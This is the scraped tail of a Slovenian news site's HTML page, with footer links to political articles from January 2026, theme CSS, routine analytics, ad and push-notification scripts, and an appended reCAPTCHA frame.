        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??">Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:46+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-pred-volitvami-nadzor-nad-glasovnicami-predcasnih-volitev-je-nacrtno-onemogocen/" rel="bookmark" title="Janez Janša pred volitvami: &#8220;Nadzor nad glasovnicami predčasnih volitev je načrtno onemogočen&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša pred volitvami: &#8220;Nadzor nad glasovnicami predčasnih volitev je načrtno onemogočen&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-pred-volitvami-nadzor-nad-glasovnicami-predcasnih-volitev-je-nacrtno-onemogocen/" rel="bookmark" title="Janez Janša pred volitvami: &#8220;Nadzor nad glasovnicami predčasnih volitev je načrtno onemogočen&#8221;">Janez Janša pred volitvami: &#8220;Nadzor nad glasovnicami predčasnih volitev je načrtno...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T08:00:41+00:00" >10. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;">Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T08:03:04+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-se-zeli-institut-8-marec-kljub-prepovedi-financiranja-kampanij-iz-tujine-v-to-vkljucevati-cisto-aktivno/" rel="bookmark" title="Ali se želi Inštitut 8. marec kljub prepovedi financiranja kampanij iz tujine, v to vključevati čisto aktivno?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/Nika-Kovac-1-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/Nika-Kovac-1-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/12/Nika-Kovac-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ali se želi Inštitut 8. marec kljub prepovedi financiranja kampanij iz tujine, v to vključevati čisto aktivno?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-se-zeli-institut-8-marec-kljub-prepovedi-financiranja-kampanij-iz-tujine-v-to-vkljucevati-cisto-aktivno/" rel="bookmark" title="Ali se želi Inštitut 8. marec kljub prepovedi financiranja kampanij iz tujine, v to vključevati čisto aktivno?">Ali se želi Inštitut 8. marec kljub prepovedi financiranja kampanij iz...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T10:00:15+00:00" >11. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6968d58d6f493
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026011154" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026011154" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"arch_tag\":\"cirkus\",\"arch_results\":\"2\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6968d58d6f6fa"></textarea>
						<div id="td_live_css_uid_1_6968d58d6f6fa" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6968d58d6f6fa');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6968d58d6f6fa");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="l5D1As8xh0yUoqXyEeeuZg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768478101639');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>